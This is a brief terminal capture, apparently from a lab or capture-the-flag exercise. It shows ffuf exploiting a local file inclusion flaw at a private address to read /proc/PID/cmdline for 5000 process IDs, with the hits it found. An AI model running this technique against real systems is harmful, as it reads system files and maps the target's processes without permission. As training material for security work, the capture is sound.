 nobel@ox:~$ for i in $(seq 1 5000); do echo $i >> pid.txt; done && \
ffuf -c -w pid.txt:FUZZ -u http://10.0.0.19/lfi.php?lang=/proc/FUZZ/cmdline -fw 1
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://10.0.0.19/lfi.php?lang=/proc/FUZZ/cmdline
 :: Wordlist         : FUZZ: pid.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response words: 1
________________________________________________
848                     [Status: 200, Size: 47, Words: 3, Lines: 2]
885                     [Status: 200, Size: 57, Words: 8, Lines: 2]
1427                    [Status: 200, Size: 22, Words: 3, Lines: 2]
1546                    [Status: 200, Size: 22, Words: 2, Lines: 2]
:: Progress: [5000/5000] :: Job [1/1] :: 193 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
nobel@ox:~$